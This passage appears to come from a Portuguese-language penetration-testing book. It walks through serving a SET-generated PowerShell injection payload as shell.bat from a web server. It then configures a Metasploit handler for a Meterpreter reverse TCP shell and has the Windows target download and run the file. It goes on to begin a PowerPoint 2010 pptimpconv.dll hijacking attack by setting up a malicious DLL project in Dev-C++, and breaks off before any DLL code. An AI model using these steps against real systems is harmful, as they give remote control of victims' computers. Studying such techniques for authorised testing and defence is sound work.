 No final será gerado um arquivo txt, mova-o para a pasta /var/www.
root@kali# mv /root/.set/reports/powershell/x86_powershell_injection.txt /var/www/shell.bat
Se o leitor não inicializou o Metasploit pelo setoolkit, deverá inicializá-lo
manualmente:
root@kali# msfconsole
msf > use exploit/multi/handler
msf exploit(handler)> set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(handler)> set LPORT 12345
msf exploit(handler)> set LHOST 192.168.1.100
msf exploit(handler)> exploit
Pelo Windows, acesse http://192.168.1.100/shell.bat e execute o arquivo
.bat.
10.4 Office 2010 pptimpconv DLL hijacking
O PowerPoint 2010 apresenta uma vulnerabilidade de DLL hijacking. Essa
vulnerabilidade caracteriza-se por uma DLL que, se estiver no mesmo
diretório do arquivo .pptx, o PowerPoint levará como prioridade essa DLL
(criada por nós e maliciosa), e não a DLL original do programa.
Deve ser criado um arquivo .pptx e na mesma pasta uma DLL com o nome
de pptimpconv.dll.
Utilize o DevC++ para a criação da DLL
http://sourceforge.net/projects/dev-cpp/files/Binaries/Dev-
C%2B%2B%204.9.9.2/.
Crie um novo projeto em Arquivo > Novo > Projeto.
Selecione o projeto do tipo DLL e escolha um projeto da linguaguem C (por
padrão estará marcado como C++).
Salve o projeto (Projeto1.dev) em uma pasta de sua preferência.
São criados dois arquivos dentro do projeto (dll.h e dllmain.cpp). O arquivo
dll.h pode ser excluído do projeto. Clique com o botão direito do mouse no
arquivo dll.h (coluna à esquerda) e selecione a opção Remover Arquivo
(não é necessário salvar mudanças).
 